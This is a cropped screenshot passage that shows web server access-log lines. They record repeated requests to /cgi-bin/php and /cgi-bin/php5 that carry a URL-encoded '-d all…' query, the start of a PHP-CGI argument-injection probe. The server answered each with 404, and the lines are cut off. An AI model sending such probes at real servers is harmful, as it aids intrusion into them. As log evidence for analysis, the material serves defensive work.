
agent.
Here’s the log:
1.4.172.205 – – [13/No
/cgi-bin/php?
%2D%64+%61%6C%6C
HTTP/1.1” 404 51119 “-” “
1.4.172.205 – – [13/No
/cgi-bin/php5?
%2D%64+%61%6C%6C
HTTP/1.1” 404 51119 “-” “
1.4.172.205 – – [13/No